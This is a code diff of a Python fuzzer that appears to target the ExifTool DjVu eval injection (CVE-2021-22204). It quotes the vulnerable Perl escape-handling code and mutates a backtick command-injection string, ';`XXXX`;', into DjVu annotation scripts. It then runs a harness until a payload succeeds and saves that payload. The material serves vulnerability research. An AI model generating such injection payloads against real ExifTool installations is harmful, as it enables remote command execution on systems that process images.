| | 1 | + | |
| | 2 | + | import random |
| | 3 | + | import os.path |
| | 4 | + | import os |
| | 5 | + | import math |
| | 6 | + | import subprocess |
| | 7 | + | import time |
| | 8 | + | |

| | 9 | + | """ |
| | 10 | + | # must protect unescaped "$" and "@" symbols, and "\" at end of string |
| | 11 | + | $tok =~ s{\\(.)|([\$\@]|\\$)}{'\\'.($2 || $1)}sge; |
| | 12 | + | # convert C escape sequences (allowed in quoted text) |
| | 13 | + | $tok = eval qq{"$tok"}; |
| | 14 | + | # convert C escape sequences, allowed in quoted text |
| | 15 | + | # (note: this only converts a few of them!) |
| | 16 | + | my %esc = ( a => "\a", b => "\b", f => "\f", n => "\n", |
| | 17 | + | r => "\r", t => "\t", '"' => '"', '\\' => '\\' ); |
| | 18 | + | $tok =~ s/\\(.)/$esc{$1}||'\\'.$1/egs; |
| | 19 | + | """ |
| | 20 | + | specialChars = ["\"","\"","\\"," ","\r","\n","\b","\a","\f","\t"," "," ","\\"] |
| | 21 | + | specialChars+= ["\\\""] |
| | 22 | + | specialChars += ["\\\\"] |
| | 23 | + | specialChars += ["\\\\\\"] |
| | 24 | + | |
| | 25 | + | #specialChars+=[",\\n"]*10 |
| | 26 | + | dicts = specialChars #+ [chr(i) for i in range(256)] |
| | 27 | + | #dicts += [('\\%03o' % i) for i in range(256)] |
| | 28 | + | |
| | 29 | + | payload = "" |
| | 30 | + | mutatefile = open("./mutateList","wb") |
| | 31 | + | payloadfilename = "./payloads/payload"+str(random.randint(0,9999))+".bin" |
| | 32 | + | crashingpayloadfile = open(payloadfilename,"wb") |
| | 33 | + | |
| | 34 | + | |
| | 35 | + | def mutateCommand(cmd): |
| | 36 | + | for i in range(random.randint(1,6)): |
| | 37 | + | cmd = bytes(random.choice(dicts), 'utf-8') + cmd |
| | 38 | + | #for i in range(random.randint(1,6)): |
| | 39 | + | # cmd += bytes(random.choice(dicts), 'utf-8') |
| | 40 | + | |
| | 41 | + | print ("Mutated to : " + str(cmd)) |
| | 42 | + | cmd = cmd.replace(b"\r\n",b"\n") |
| | 43 | + | |
| | 44 | + | mutatefile.write(cmd) |
| | 45 | + | return cmd |
| | 46 | + | |
| | 47 | + | def main(): |
| | 48 | + | starttime = time.perf_counter() |
| | 49 | + | #os.system("C:\\Windows\\System32\\cmd.exe") |
| | 50 | + | while True: |
| | 51 | + | #if os.path.isfile("./pwned.txt"): |
| | 52 | + | # break |
| | 53 | + | |
| | 54 | + | |
| | 55 | + | # main goal is to try to get the file to be output into /tmp/XXXXX |
| | 56 | + | # try to look for the file locating at that directory |
| | 57 | + | |
| | 58 | + | # in the patch, they put an enumation and when is hit one of these characters, |
| | 59 | + | # it would replace them with something else which is really interesting |
| | 60 | + | |
| | 61 | + | #testscript = open("F:\\CVE-2021-22204\\CreatePayload\\fuzz\\test"+str(random.randint(0,9999))+".script","wb") |
| | 62 | + | testscript = open("./test.script","wb") |
| | 63 | + | |
| | 64 | + | samplescript = open("./sample.script","rb") |
| | 65 | + | mainCommand = b"XXXX" |
| | 66 | + | |
| | 67 | + | data = samplescript.read().replace(b"\r\n",b"\n"); |
| | 68 | + | payload = mutateCommand(b";`" + mainCommand + b"`;" ) |
| | 69 | + | |
| | 70 | + | while 1: |
| | 71 | + | if data.find(b'##MARKER##') != -1: |
| | 72 | + | data = data.replace(b'##MARKER##', mutateCommand(b" "+payload), 1) |
| | 73 | + | else: |
| | 74 | + | break |
| | 75 | + | #print (data) |
| | 76 | + | testscript.write(data) |
| | 77 | + | testscript.close() |
| | 78 | + | |
| | 79 | + | """if b'\\\n"' in payload: |
| | 80 | + | return |
| | 81 | + | """ |
| | 82 | + | samplescript.close() |
| | 83 | + | print("Re-generating test.script file") |
| | 84 | + | |
| | 85 | + | #os.system("pause") |
| | 86 | + | #subprocess.run(["..\\DjVuLibre\\Djvused.exe","./sample2.djvu","-f","./test.script","-s"]) |
| | 87 | + | r = subprocess.run("./run.sh") |
| | 88 | + | |
| | 89 | + | print ("Return Code : " + str(r.returncode)) |
| | 90 | + | if r.returncode == 37: |
| | 91 | + | crashingpayloadfile.write(payload) |
| | 92 | + | print ("Elapsed Time : " + str(time.perf_counter() - starttime) + " seconds ") |
| | 93 | + | break |
| | 94 | + | print ("Elapsed Time : " + str(time.perf_counter() - starttime) + " seconds ") |
| | 95 | + | print("PAYLOAD") |
| | 96 | + | os.system("hexdump -c payloads/"+ payloadfilename) |
| | 97 | + | |
| | 98 | + | |
| | 99 | + | |
| | 100 | + | |
| | 101 | + | main() |
| | 102 | + | crashingpayloadfile.close() |
| | 103 | + | print("Payload found and saved to " + payloadfilename) |
| | 104 | + | |